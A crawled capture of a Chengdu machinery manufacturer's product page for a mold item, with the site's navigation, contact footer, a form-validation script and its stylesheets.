

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mingxijixie.com/productdo-8.html
body_size: 4461
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>模具二-成都明系机械制造有限公司</title>
    <meta name="keywords" content="机械加工">
    <meta name="description" content="模具二" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="stylesheet" href="/Public/Home/skin/css/index.css">
<link rel="stylesheet" href="/Public/Home/skin/css/swiper.min.css">
<script src="/Public/Home/skin/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="/Public/Home/skin/js/swiper.min.js"></script>
<script type="text/javascript" src="/Public/Home/skin/js/index.js"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
</head>
<body>
   <a name="pgTop" id="pgTop"></a>
<div id="itop" style="">
  <div class="itop-con cls">
    <span class="l"><marquee behavior="slide" scrollamount="9">欢迎访问成都明系机械制造有限公司官网!</marquee></span><span class="r"><span class="iconfont if-tel">&#xe64c;</span> &nbsp;联系电话:&nbsp;028-84824285</span>
  </div>
  <div class="fn2">
  <div class="top-nav2 cls">
    <div class="logo fl"><h1 style="margin:0;"><img src="/Public/Home/skin/img/transparent.png" style="background:url(/Public/upload/2020-03-24/5e79bca1aa0db.png) no-repeat left center;background-size:auto 80%;"></h1></div>
    <ul class="nav-menu fr">
     <li class=""><a href="/">首页</a></li>
                       <li><h2 style="margin:0;font-size: inherit;font-weight: inherit;"><a href="about-70.html">关于我们</a></h2>
                  <ul class="submenu cls">
                      <li><a href="about-72.html">公司简介</a></li><li><a href="about-73.html">公司环境</a></li><li><a href="about-97.html">公司荣誉</a></li><li><a href="about-118.html">企业文化</a></li><li><a href="about-119.html">生产实力</a></li>                  </ul>
                  </li>
                  <li><h2 style="margin:0;font-size: inherit;font-weight: inherit;"><a href="product-115.html">业务范围</a></h2>
                  <ul class="submenu cls">
                      <li><a href="product-116.html">机械加工</a></li><li><a href="product-117.html">钣金&amp;焊接件加工</a></li>                  </ul>
                  </li>
                   
                  <li class="nav-active"><h2 style="margin:0;font-size: inherit;font-weight: inherit;"><a href="product-66.html">产品展示</a></h2>
                  <ul class="submenu cls">
                    <li><a href="product-102.html">阀门</a></li><li><a href="product-103.html">轴</a></li><li><a href="product-104.html">模具</a></li><li><a href="product-105.html">螺柱、螺帽</a></li><li><a href="product-106.html">缸体</a></li><li><a href="product-107.html">法兰</a></li><li><a href="product-108.html">管卡</a></li><li><a href="product-109.html">滤网</a></li><li><a href="product-110.html">油箱</a></li><li><a href="product-111.html">支架</a></li>                  </ul>
                </li><li><h2 style="margin:0;font-size: inherit;font-weight: inherit;"><a href="product-112.html">案例展示</a></h2>
                  <ul class="submenu cls">
                      <li><a href="product-113.html">案例展示</a></li><li><a href="product-114.html">厂房展示</a></li>                  </ul>
                  </li>
                  <li><h2 style="margin:0;font-size: inherit;font-weight: inherit;"><a href="news-69.html">新闻资讯</a></h2>
                  <ul class="submenu cls">
                      <li><a href="news-89.html">行业新闻</a></li><li><a href="news-88.html">公司新闻</a></li>                  </ul>
                  </li>
                  <li><h2 style="margin:0;font-size: inherit;font-weight: inherit;"><a href="about-98.html">联系我们</a></h2>
                  <ul class="submenu cls">
                      <li><a href="about-99.html">联系我们</a></li><li><a href="about-100.html">在线地图</a></li>                  </ul>
                  </li>
                      
    </ul>
  </div>
  </div>
</div>
<script>
  var t_ele=document.getElementById("itop");
  var t_ele2=t_ele.getElementsByClassName("fn2")[0];
  var t_top;
  function fe(){t_top=document.body.scrollTop || document.documentElement.scrollTop;if(t_top>138){t_ele.setAttribute("style","overflow:initial;position:fixed;top:0;left:auto;right:auto;z-index:9;border:1px solid #f0f0f0;height:auto;padding:4px 0 0 0;box-shadow:1px 0px 3px #e0e0e0;");t_ele2.setAttribute("style","");}else{t_ele.setAttribute("style",""); t_ele2.setAttribute("style","display:none");}
    setTimeout("fe()",200)}
  fe();
</script>
<!-- 我係牛逼嘅分隔綫 -->
<div style="" class="top-nav cls">
 <div class="logo fl"><h1 style="margin:0;"><img src="/Public/Home/skin/img/transparent.png" style="background:url(/Public/upload/2020-03-24/5e79bca1aa0db.png) no-repeat left center;"></h1></div>
  <ul class="nav-menu fr">
   <li class=""><a href="/">首页</a></li>
                       <li><a href="about-70.html">关于我们</a>
                        <ul class="submenu cls">
                         <li><a href="about-72.html">公司简介</a></li><li><a href="about-73.html">公司环境</a></li><li><a href="about-97.html">公司荣誉</a></li><li><a href="about-118.html">企业文化</a></li><li><a href="about-119.html">生产实力</a></li>                      </ul>
                  </li>
                  <li><a href="product-115.html">业务范围</a>
                        <ul class="submenu cls">
                         <li><a href="product-116.html">机械加工</a></li><li><a href="product-117.html">钣金&amp;焊接件加工</a></li>                      </ul>
                  </li>
                   
                  <li class="nav-active"><a href="product-66.html">产品展示</a>
                  <ul class="submenu cls">
                    <li><a href="product-102.html">阀门</a></li><li><a href="product-103.html">轴</a></li><li><a href="product-104.html">模具</a></li><li><a href="product-105.html">螺柱、螺帽</a></li><li><a href="product-106.html">缸体</a></li><li><a href="product-107.html">法兰</a></li><li><a href="product-108.html">管卡</a></li><li><a href="product-109.html">滤网</a></li><li><a href="product-110.html">油箱</a></li><li><a href="product-111.html">支架</a></li>                  </ul>
                </li><li><a href="product-112.html">案例展示</a>
                        <ul class="submenu cls">
                         <li><a href="product-113.html">案例展示</a></li><li><a href="product-114.html">厂房展示</a></li>                      </ul>
                  </li>
                  <li><a href="news-69.html">新闻资讯</a>
                        <ul class="submenu cls">
                         <li><a href="news-89.html">行业新闻</a></li><li><a href="news-88.html">公司新闻</a></li>                      </ul>
                  </li>
                  <li><a href="about-98.html">联系我们</a>
                        <ul class="submenu cls">
                         <li><a href="about-99.html">联系我们</a></li><li><a href="about-100.html">在线地图</a></li>                      </ul>
                  </li>
                    </ul>
</div>
  <div class="clear"></div>
<link rel="stylesheet" href="/Public/Home/skin/css/page.css">
<!-- 我係牛逼嘅分隔綫 -->
<div id="pgtop" class="sxw">
  <div class="head-bgimges" style="background:url('/Public/Home/skin/img/product_head_bg.png') no-repeat center;">
    <div class="head-ti siw">
      <div class="head-ltit">明系的产品一直得到客户的信任</div>
      <div class="head-btit">PRODUCTS</div>
    </div>
  <script>
  </script>
  </div>
</div>
<!-- 我係牛逼嘅分隔綫 -->
<div class="pg-in-nav sxw" style="display:none;">
  <div class="nav-con siw"><a href="/">首页</a>><a href="">产品展示</a>><span class="current-t"></span>><span class="current-t">模具二</span></div>
</div>
<hr class="pg-in-nav-fgx sxw" style="display:none;">
  <!-- 我係牛逼嘅分隔綫 -->
  <div class="clearf"></div>
<div id="pg-information" class="sxw">
  <div class="pg-i-frame siw cls">
    <div class="pg-article fl">
      <div class="pg-article-bti">模具二</div>
      <div class="pg-article-date">发布时间:&nbsp; 2020-02-26</div>
      <div class="pg-article-content">
       <p style="text-align: center;"><img src="/Public/upload/article/20200324/1585039122821780.jpg" title="1585039122821780.jpg" alt="7模具.jpg"/></p><p>&nbsp;				</p><p>&nbsp;				</p>      </div>
      <div class="clearf"></div>
      <div class="article-nav-posi cls">
        <div class="paginate_button paginate cls">
        <ul class="cls">
          <li class="prev">上一个:&nbsp;&nbsp;<a href="productdo-74.html" target="_self">模具一</a></li>
          <li class="next">下一下:&nbsp;&nbsp;<a href="productdo-.html" target="_self"></a></li>
        </ul>
        </div>
        <div class="nav-back fr"><a href="product-66.html"><span class="iconfont">&#xe61a;</span>&nbsp;返回产品列表</a></div>
      </div>
    </div>
    <div class="article-r fr cls">
      <div class="article-r-bti fr"><img src="/Public/Home/skin/img/block.png" class="rec-block">相关推荐</div>
      <ul class="article-r-list fr">
       
       <li><a href="newsdo-47.html">
          <div class="vpic" style="background:url('/Public/upload/2020-06-03/5ed743029991e.png') no-repeat center;background-size:100% 100%;"></div>
          <div class="p-title">
            <p class="ti-con">关于机械加工机床撞刀的预防措施</p>
            <p class="ti-date">2020-06-03</p>
          </div></a>
        </li><li><a href="newsdo-50.html">
          <div class="vpic" style="background:url('/Public/upload/2020-07-16/5f1014500cb3f.jpg') no-repeat center;background-size:100% 100%;"></div>
          <div class="p-title">
            <p class="ti-con">光谱仪｜机械加工、冶金制造的应用</p>
            <p class="ti-date">2020-07-16</p>
          </div></a>
        </li><li><a href="newsdo-46.html">
          <div class="vpic" style="background:url('/Public/upload/2020-05-29/5ed0c0b77eded.PNG') no-repeat center;background-size:100% 100%;"></div>
          <div class="p-title">
            <p class="ti-con">机械加工入门到精通，典型数控机床的夹具要求</p>
            <p class="ti-date">2020-05-29</p>
          </div></a>
        </li>
      </ul>
      <div class="clear20"></div>
    </div>
  </div>
</div>

 <!-- 我係牛逼嘅分隔綫 -->
<div class="clear"></div>
<div id="footer" style="background:url(/Public/Home/skin/img/footer-bg.png) no-repeat center;height:394px;">
  <table class="footer-tab">
    <tr>
     


        <td valign="top" >
       <ul class="footer-nav-menu">
        <li class="menu-zi"><a href="about-70.html">关于我们</a>
           <ul class="submenu2 cls">
            <li><a href="about-72.html">公司简介</a></li><li><a href="about-73.html">公司环境</a></li><li><a href="about-97.html">公司荣誉</a></li><li><a href="about-118.html">企业文化</a></li><li><a href="about-119.html">生产实力</a></li>           </ul>
         </li><li class="menu-zi"><a href="product-115.html">业务范围</a>
           <ul class="submenu2 cls">
            <li><a href="product-116.html">机械加工</a></li><li><a href="product-117.html">钣金&amp;焊接件加工</a></li>           </ul>
         </li><li class="menu-zi"><a href="product-66.html">产品展示</a>
           <ul class="submenu2 cls">
            <li><a href="product-102.html">阀门</a></li><li><a href="product-103.html">轴</a></li><li><a href="product-104.html">模具</a></li><li><a href="product-105.html">螺柱、螺帽</a></li><li><a href="product-106.html">缸体</a></li>           </ul>
         </li><li class="menu-zi"><a href="product-112.html">案例展示</a>
           <ul class="submenu2 cls">
            <li><a href="product-113.html">案例展示</a></li><li><a href="product-114.html">厂房展示</a></li>           </ul>
         </li><li class="menu-zi"><a href="news-69.html">新闻资讯</a>
           <ul class="submenu2 cls">
            <li><a href="news-89.html">行业新闻</a></li><li><a href="news-88.html">公司新闻</a></li>           </ul>
         </li>       </ul>
      </td> 
        
         <td>
        <div class="fot-logo"><img src="/Public/Home/skin/img/logo-light.png"></div>
        <ul class="fot-contrant">
          <li>地址:&nbsp;&nbsp;星光西路115号1幢1层</li>
          <li>电话:&nbsp;&nbsp;028-84824285</li>
          <li>手机:&nbsp;&nbsp;16228163333 / 13541049856 &emsp;李经理</li>
          <li>邮箱:&nbsp;&nbsp;1098801544@qq.com</li>
        </ul>
      </td>

    <!--   <td >
     <div class="td-posi cls">
     <h4 class="reg-ti">感谢对明系的关注</h4>
          <form action="#" method="post" id="form01">
       <input type="text" value="" placeholder="姓名" name="name" class="btn1" style="width:480px;height:32px;font-size:12px;color:#909090;padding:0 8px">
       <input type="tel" value="" placeholder="电话" name="tel" class="btn2" style="width:480px;font-size:12px;color:#909090;padding:0 8px">
        
       <button   class="btn4" type="button" style="width:88px;padding:5px 0;font-size:12px;">提交</button>
     </form>
     </div>
    </td> -->
    </tr>
  </table>
  <div class="clear"></div>
  <hr class="horizontal-line" style="">
  <div class="Remark"> <p style="text-align: left;">&nbsp; Copyright 成都明系机械制造有限公司 版权所有|<a href="https://beian.miit.gov.cn/" target="_self">蜀ICP备10214294号</a>-1技术支持:网创广告&nbsp; &nbsp;关键词：<a href="http://www.mingxijixie.com" target="_self" title="成都机械加工"><strong>成都机械加工</strong></a> <a href="http://www.mingxijixie.com/" target="_self" title="成都非标件"><strong>成都非标件</strong></a>&nbsp; &nbsp;友情链接：<a href="http://www.huobantc.com" target="_self" title="分类信息">分类信息</a>&nbsp; &nbsp; &nbsp;<a href="http://www.jinzhimc.com" target="_self" title="四川铝合金门窗加盟">四川铝合金门窗加盟</a>&nbsp;&nbsp; &nbsp;<a href="http://www.jichuangb2b.com/" target="_self" title="成都制冷工程">成都制冷工程</a>&nbsp;&nbsp;&nbsp;<a href="http://www.s1emens.com/" target="_self" title="成都网站建设">成都网站建设</a>&nbsp;&nbsp;&nbsp;<a href="http://www.scnxkj.com/" target="_self" title="成都led屏报价">成都led屏报价</a>&nbsp;&nbsp;<a href="http://www.tanjiu.com.cn/" target="_self"><strong>四川企业建筑资质转让</strong></a></p></div>
</div>
 <div id="goTop" class=""></div>
<script type='text/javascript' src='/Public/Home/skin/js/base.js'></script>
<script></script>
</body>
</html>
<script>
    $(function() {
      // 表单
      //判断用户是否输入真实手机号
      $(function() {
        //点击提交按钮验证用户的手机号码
        $('.btn4').click(function() {
          //获取用户手机的手机号
          var $phonenum = $('.btn2').val();
          //获取用户姓名
          var $username = $('.btn1').val();
          console.log($username);
          //取整转换成数字类型
          $phonenum = parseInt($phonenum);
          //正则表达式
          var TEL_REGEXP = /^1([38][0-9]|4[579]|5[0-3,5-9]|6[6]|7[0135678]|9[89])\d{8}$/;
          //条件判断
          function testphone(phonen) {
            if (TEL_REGEXP.test(phonen)) {
              return true
            } else {
              return false
            }
          }
          var te = testphone($phonenum)
          console.log($username)
          if ($username == '') {
            alert('姓名不能为空哦!')
            return
          } else {
            if (!te) {
              alert('亲,请输入正确的手机号哦!!')
              return
            } else {
              
               var d = {};
                  var t = $('form').serializeArray();
                  //t的值为[{name: "a1", value: "xx"},
                  //{name: "a2", value: "xx"}...]
                
                  $.each(t, function() {
                    d[this.name] = this.value;
                  });

               var aa = JSON.stringify(d);
               // alert(aa);
                  $.post("/index.php?m=Home&c=Index&a=liuyan",{aa:t},function(data){
                    
                    if(data==2){
                      alert('验证码不正确');
                    }else if (data==1) {
                    alert('留言成功');
                    
                    $('form input').val('');
                    $('form textarea').val('')
                      // alert('留言成功~');
                      // window.location.reload();
                    }else{
                    //$('.inneralert p').text('留言失败!');
                       alert('留言失败~');
                    }
                  });
            }
          }
        })
        //点击关闭
        $('.closebtn').click(function() {
          $('.alertbox').fadeOut()
        })
      })
    })

  </script>

--- FILE ---
content_type: text/css
request_url: http://mingxijixie.com/Public/Home/skin/css/index.css
body_size: 3151
content:
@font-face {
    font-family: 'iconfont';
    src: url('../fonts/iconfont.eot');
    src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),
        url('../fonts/iconfont.woff2') format('woff2'),
        url('../fonts/iconfont.woff') format('woff'),
        url('../fonts/iconfont.ttf') format('truetype'),
        url('../fonts/iconfont.svg#iconfont') format('svg');
}

.iconfont {
    font-size: 12px;
    font-family: 'iconfont' !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-style: normal;
}

* {
    box-sizing: border-box;
}

html,
body {
    margin: 0 auto;
    padding: 0;
    font-size: 12px;
    font-family: "Microsoft YaHei UI", "微软雅黑", "华文细黑";
    background: #ffffff !important;
}

ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

#itop,
#ilb,
#productc,
#iabout,
#inews,
#footer {
    width: 100%;
    max-width: 1920px;
    margin: 0 auto;
}

#itop {
    background: #f6f6f6;
    height: 40px;
    overflow: hidden;
    padding: 10px 0;
    border: 0px solid transparent;
}

.itop-con {
    width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    line-height: 170%;
    padding: 0 5px;
}

.itop-con .l {
    float: left;
}

.itop-con .r {
    color: #0562be;
    float: right;
    font-weight: bold;
}

.if-tel {
    font-size: 24px;
    vertical-align: text-top;
    font-weight: normal;
}

.top-nav {
    height: 96px;
    width: 100%;
    max-width: 1280px;
    margin: 0 auto 1px auto;
    padding: 0 5px;
    position: relative;
    overflow: visible;
}

.logo {
    height: 50px;
    margin: 22px 0 25px;
    width: 200px;
}

.logo img {
    height: 54px;
    display: block;
    width: 100%;
}

.nav-menu {
    position: absolute;
    right: -31px;
}

.nav-menu li {
    float: left;
    display: inline-block;
    margin: 0px 0;
    padding: 41px 36px 40px 36px;
    font-size: 16px;
    line-height: 100%;
    font-weight: normal;
    position: relative;
}

.nav-menu li:hover,
.nav-active {
    background: #0562be;
    color: #ffffff;
}

.nav-menu li a {
    text-decoration: none;
    color: inherit;
}

/*下拉菜单*/
.nav-menu li .submenu {
    position: absolute;
    top: 100%;
    left: 0px;
    width: 100%;
    height: auto;
    z-index: 4;
}

.nav-menu li .submenu li {
    /* background:#fafafa; */
    background: #1C81E4;
    height: auto;
    padding: 0;
    width: 100%;
    font-size: 15px;
    line-height: 100%;
    float: none;
    display: inline;
}

.nav-menu li .submenu li a {
    display: block;
    width: 100%;
    height: 0;
    padding: 0;
    text-align: center;
    ;
    overflow: hidden;
    border-bottom: 1px solid transparent;
    transition: 0.25s;
}

.nav-menu li:hover .submenu {
    box-shadow: 1px 1px 2px rgba(120, 120, 120, 0.5);
}

.nav-menu li:hover .submenu li {
    background: #1C81E4;
    color: #e0e0e0;
}

.nav-menu li:hover .submenu li a {
    height: auto;
    background: inherit;
    border-bottom: 1px solid #9090ef;
    padding: 0.7em 0;
}

.nav-menu li:hover .submenu li a:hover {
    border-bottom: 1px solid #f0f0f0;
    background: #1C81E4;
    color: #ffffff;
}


/*第二次*/
.fn2 {
    width: 100%;
    background: #ffffff;
    margin-top: 4px;
}

.top-nav2 {
    height: auto;
    width: 100%;
    max-width: 1280px;
    margin: 0 auto 1px auto;
    padding: 0 5px;
    position: relative;
    overflow: visible;
}

.top-nav2 .logo {
    margin: 8px 0;
    height: 100%;
}

.top-nav2 .nav-menu {
    display: block;
    height: 100%;
    width: auto;
}

.top-nav2 .nav-menu li {
    height: 100%;
    padding: 26px 29px;
    font-size: 15px;
}

.top-nav2 .nav-menu li:hover,
.top-nav2 .nav-active {
    background: #0562be;
    color: #ffffff;
}

/*下拉菜单*/
.top-nav2 .nav-menu li .submenu {
    position: absolute;
    top: 100%;
    left: 0px;
    width: 101%;
    height: auto;
    z-index: 4;
}

.top-nav2 .nav-menu li .submenu li {
    background: #1C81E4;
    height: auto;
    padding: 0;
    width: 100%;
    font-size: 14px;
    line-height: 100%;
    float: none;
    display: inline;
}

.top-nav2 .nav-menu li .submenu li a {
    display: block;
    width: 100%;
    height: 0;
    padding: 0;
    text-align: center;
    overflow: hidden;
    border-bottom: 1px solid transparent;
    transition: 0.25s;
}

.top-nav2 .nav-menu li:hover .submenu {
    box-shadow: 1px 1px 2px rgba(120, 120, 120, 0.5);
}

.top-nav2 .nav-menu li:hover .submenu li {
    background: #1C81E4;
    color: #e0e0e0;
}

.top-nav2 .nav-menu li:hover .submenu li a {
    height: auto;
    background: inherit;
    border-bottom: 1px solid #9090ef;
    padding: 0.7em 0;
}

.top-nav2 .nav-menu li:hover .submenu li a:hover {
    border-bottom: 1px solid #f0f0f0;
    background: #1C81E4;
    color: #ffffff;
}

/*下拉菜单结束*/



#ilb {
    border: 0px solid transparent;
}

#fpswiper01 {
    width: 100%;
    height: auto;
}

#fpswiper01 .swiper-slide .banner-pic {
    width: 100%;
    height: 600px;
}

#fpswiper01 .swiper-slide .banner-pic a {
    display: inline-block;
    width: 100%;
    height: 100%;
    text-decoration: none;
}

#fpswiper01 .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    opacity: 0.45;
    background: #a0a0a0;
}

#fpswiper01 .swiper-pagination-bullet-active {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    opacity: 0.99;
}

#fpswiper01>.swiper-pagination-bullets {
    bottom: 20px;
}

#productc {
    margin: 80px auto 0 auto;
}

.btitle {
    margin: 0 auto;
    text-align: center;
    font-weight: normal;
    color: #303030;
}

.ltitle {
    text-align: center;
    font-weight: normal;
    color: #999999;
    margin: 8px auto;
}

.ltitle:after {
    content: "";
    display: block;
    width: 50px;
    margin: 12px auto 0px auto;
    border-bottom: 2px solid #0562be;
}

.prod-nav {
    width: 1160px;
    margin: 0 auto;
    height: auto;
    padding: 35px 0 10px 0;
    border-bottom: 1px solid #a0a0a0;
}

.prod-nav .menu {
    text-align: center;
}

.prod-nav .menu li {
    float: left;
    width: 112px;
    padding: 8px 0;
    margin: 0;
    font-size: 13px;
    color: #999999;
}

.prod-nav .menu li a {
    display: inline-block;
    text-decoration: none;
    color: inherit;
    width: 100%;
    height: auto;
    line-height: 100%;
    text-align: center;
    border-right: 2px solid #e0e0e0;
}

.prod-nav .menu li:hover {
    color: #ffffff;
    background: #0562be;
}

.prod-nav .menu li:last-child a,
.prod-nav .menu li:hover a {
    border-right: 0;
}

.prod-nav .t-btn {
    margin-top: 8px;
    color: #0562be
}

#prodlb {
    padding: 0 60px;
    width: 1280px;
    margin: 0 auto;
    position: relative;
}
#prodlb .mySwiper{
    overflow: hidden;
}

#fpswiper02 {
    width: 100%;
    box-shadow: 0 0 25px #f0f0f0;
    background: #f3f3f3;
}

#fpswiper02 .swiper-slide .banner-pic {
    height: auto;
    width: 260px;
}

#fpswiper02 .swiper-slide .banner-pic img {
    width: 260px;
    height: 240px;
}

#fpswiper02 .swiper-slide .banner-pic .prod-tit {
    padding: 26px 12px;
    margin-top: -3px;
    background: #ffffff;
}

#fpswiper02 .swiper-slide .banner-pic .prod-tit .txt {
    font-weight: normal;
    font-size: 12px;
    line-heihgt: 100%;
}

#fpswiper02 .swiper-slide .banner-pic a {
    border-bottom: 2px solid transparent;
    display: inline-block;
    width: 100%;
    height: 100%;
}

#fpswiper02 .swiper-slide .banner-pic .prod-tit .arrow {
    color: #a0a0a0;
    font-size: 22px;
    line-height: 90%;
    transiton: all 0.2s;
}

#fpswiper02 .swiper-slide .banner-pic:hover a {
    border-bottom: 2px solid #0562be;
}

#fpswiper02 .swiper-slide .banner-pic:hover .prod-tit .arrow {
    color: #0562be;
    font-size: 24px;
    line-height: 80%;
}

#prodlb .swiper-button-next,
#prodlb .swiper-button-prev {
    color: #d0d0d0;
    font-weight: normal;
}

#prodlb .swiper-button-next:hover,
#prodlb .swiper-button-prev:hover {
    color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

#prodlb .swiper-button-next:after,
#prodlb .swiper-button-prev:after {
    font-weight: normal;
    font-size: 50px;
}

#prodlb .swiper-button-prev {
    left: 6px;
}

#prodlb .swiper-button-next {
    right: 6px;
}

#iabout {
    margin: 50px auto 1px auto;
    position: relative;
}

.ia-title {
    width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    text-align: center;
    color: #ffffff;
}

.ia-title>h1 {
    text-align: center;
    font-weight: normal;
    margin-top: 65px;
    margin-bottom: 10px;
    display: inline-block;
}

.ia-title .l-ti {
    margin: 0;
    line-height: 100%;
    text-algin: center;
    font-weight: normal;
}

.ia-title .line-bottom {
    border-bottom: 2px solid #ffffff;
    margin-top: auto;
    line-height: 60%;
}

.ia-contant {
    width: 1280px;
    margin: 45px auto 1px auto;
    text-align: center;
}

.ia-contant .pic-bg {
    background: #ffffff;
    width: 545px;
    height: 368px;
    position: relative;
    margin-top: 20px;
}

.ia-contant .pic-bg img {
    position: absolute;
    top: -20px;
    right: -20px;
}

.ia-contant .intro {
    margin-left: 1px;
    text-align: left;
    width: 47%;
    max-width: 601px;
}

.ia-contant .intro .title {
    font-size: 48px;
    color: #bbd4e8;
    margin: 0;
    padding: 0;
    line-height: 100%;
    font-weight: bold;
    position: relative;
}

.ia-contant .intro .litter {
    font-size: 20px;
    color: #ffffff;
    display: block;
    margin: 18px auto 25px 0;
    font-weight: normal;
    line-height: 20%;
}

.ia-contant .intro .litter .line-bottom {
    font-size: 19px;
    margin: -5px auto 0 0;
    border-bottom: 2px solid #ffffff;
    line-height: 100%;
}

.ia-contant .intro .txt {
    font-size: 15px;
    color: #ffffff;
    text-indent: 2em;
    line-height: 170%;
}

.ia-contant .intro .ia-contant-txt {
    position: relative;
    padding: 0;
    margin: 0px;
    width: 100%;
    height: auto;
}


.ibtn {
    width: 150px;
    height: 38px;
    font-size: 12px;
    color: #ffffff;
    border: 1px solid #ffffff;
    border-radius: 7px;
    margin: 38px auto 0 0;
    overflow: hidden;
    position: absolute;
    bottom: 12%;
}

.ibtn a {
    display: block;
    width: 100%;
    height: 100%;
    text-align: center;
    line-height: 120%;
    padding: 10px 0;
    margin: 0;
}

#inews {}

.inw-title {
    text-align: center;
    position: relative;
}

.inw-title h1,
.inw-title h3 {
    font-weight: normal;
    margin: 0;
}

.inw-title h1 {
    margin: 80px 0 0 0;
}

.inw-title h3 {
    color: #909090;
    margin: 5px 0 -5px 0;
}

.inw-title .line-bottom {
    font-size: 24px;
    border-bottom: 2px solid #0562be;
    line-height: 10%
}

.n-list {
    width: 1280px;
    margin: 0 auto;
    position: relative;
}

.n-list .view {
    text-align: center;
    margin-top: 60px;
}

.n-list .view li {
    float: left;
    margin-right: 68px;
}

.n-list .view li:last-child {
    margin: 0;
}

.n-list .view li .v-pic {
    width: 381px;
    height: 236px;
    margin: 0;
    padding: 0;
    border: 1px solid #d5d5d5;
    border-bottom: 0px solid transparent;
    background-color: #f9f9f9 !important;
    background-size: 101% auto !important;
    overflow: hidden;
}

.n-list .view li .ti-int {
    font-size: 12px;
    border: 1px solid #d5d5d5;
    border-top: 0;
    text-align: left;
    padding: 15px 15px 10px 15px;
    position: relative;
    width: 381px;
}

.n-list .view li:hover .v-pic,
.n-list .view li:hover .ti-int {
    border: 1px solid #0A7CED;
}

.n-list .view li:hover .v-pic {
    border-bottom: 0;
}

.n-list .view li:hover .ti-int {
    border-top: 0;
}

.n-list .view li .ti-int .c-ti {
    color: #303030;
    font-size: 14px;
}

.n-list .view li .ti-int .con {
    color: #999999;
    margin: 0;
    padding: 5px 0;
    border-bottom: 1px solid #dbdbdb;
    box-shadow: 0px 1px 1px #f0f0f0;
    width: 100%;
    overflow: hidden;
}

.n-list .view li .ti-int .con {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.n-list .view li .ti-int .time {
    padding: 18px 0 0 0;
    line-height: 100%;
    color: #999999;
}

.n-list .view li .ti-int .time span {
    font-size: 19px;
    line-height: 100%;
    vertical-align: middle;
}

.n-list .view li .ti-int .time span:last-child {
    margin-right: 20px;
    transition: 0.3s;
}

.n-list .view li:hover .ti-int .time span:last-child {
    margin-right: 0px;
    font-size: 23px;
    line-height: 80%;
    color: #0562be;
}

#footer {
    width: 100%;
    max-width: 1920px;
    margin: 140px auto 0 auto;
    position: relative;
}

.footer-tab {
    width: 1280px;
    margin: 0 auto;
    position: relative;
}

.footer-tab td:first-child {
    width: 65%;
    min-width: 350px;
    overflow: hidden;
    padding: 0;
}

.footer-tab td:nth-child(2) {
    width: auto;
    padding: 0 0px 0 50px;
}

.footer-tab .fot-logo {
    margin: 58px 0 0 0
}

.footer-tab .fot-contrant {
    margin: 45px 0 0 0;
    color: #e1e1e1;
}

.footer-tab .fot-contrant li {
    margin: 12px auto 10px 10px;
    font-size: 14px;
}

.reg-ti {
    color: #e1e1e1;
    font-size: 13px;
}

.td-posi {
    width: 100%;
    height: auto;
    text-align: left;
    padding-top: 70px;
    float: right;
    margin-right: 1px;
}

.Remark {
    font-size: 14px;
    color: #e1e1e1;
    width: 1280px;
    margin: 50px auto 1px;
    padding-top: 14px;
}

.Remark span {
    float: right;
}

.footer-nav-menu {
    position: relative;
    margin: 50px 0 0 0;
    padding: 0 15px;
    width: 100%
}

.footer-nav-menu li {
    float: left;
    display: inline-block;
    color: #ffffff;
    margin: 0px 15px 0 0;
    font-size: 14px;
    line-height: 100%;
    width: 130px;
    padding: 0;
    font-weight: normal;
    position: relative;
}

.footer-nav-menu li>a {
    text-decoration: none;
    color: inherit;
    width: 100%;
    padding: 1em 1.5em;
    margin: 0;
    display: block;
    text-align: center;
}

.footer-nav-menu li>a:hover {
    background: #0562be;
}


.footer-nav-menu .submenu2 {
    font-size: 12px;
    width: 100%;
}

.footer-nav-menu .submenu2 li {
    display: inline-block;
    text-align: center;
    width: 100%;
    height: auto;
    font-size: 12px;
    float: none;
    margin: 0;
    position: inherit;
}

.footer-nav-menu .submenu2 li a {
    display: block;
    height: auto;
    padding: 0.8em 0;
    color: #e0e0e0;
}

.footer-nav-menu .submenu2 li a:hover {
    color: #ffffff;
    background: #1582ce;
}

.submenu2 .submore:hover {
    font-weight: bold;
}

#form01 input {
    height: 32px;
    margin: 8px 0;
}

.horizontal-line {
    width: 100%;
    border: 0;
    height: 2px;
    background: #6a7075;
    position: absolute;
    bottom: 73px;
    left: auto;
    right: auto;
}

#goTop {
    position: fixed;
    top: auto;
    left: auto;
    right: 10px;
    bottom: 25%;
    background: #44AAFF;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    text-align: center;
    padding: 16px 0;
    font-size: 16px;
    vertical-align: middle;
    line-height: 100%;
    color: #ffffff;
    opacity: 0;
    transition: .5s;
}

.goTop_view {
    opacity: 0.89 !important;
}

#goTop a {
    display: block;
    width: 100%;
    height: 100%;
}

/* shares */

a {
    text-decoration: none;
    color: inherit;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.cls:after {
    content: "";
    clear: both;
    display: block;
}

.clear {
    clear: both;
    height: 0;
}

.clear5 {
    clear: both;
    height: 5px;
}

.clear10 {
    clear: both;
    height: 10px;
}

.clear20 {
    clear: both;
    height: 20px;
}

.clear50 {
    clear: both;
    height: 50px;
}

.clearf {
    clear: both;
    height: 0px;
    width: 100%;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: http://mingxijixie.com/Public/Home/skin/css/page.css
body_size: 2442
content:
*{box-sizing: border-box;}
.sxw{width:100%;max-width:1920px;margin:0 auto;}
.siw{width:1280px;margin:0 auto;}
.head-bgimges{height:309px;margin-top:-1px;padding:0;position:relative;border-top:1px solid transparent;}
.head-bgimges .head-ti{margin:93px auto;color:#fff;}
.head-ltit{font-size:16px;text-align:right;}
.head-btit{font-size:41px;font-weight:100;text-align:right;margin-top:20px;line-height:100%;}

.pg-in-nav{margin-top:19px;font-size:14px;color:#909090;}
.pg-in-nav .nav-con{text-align:right;}
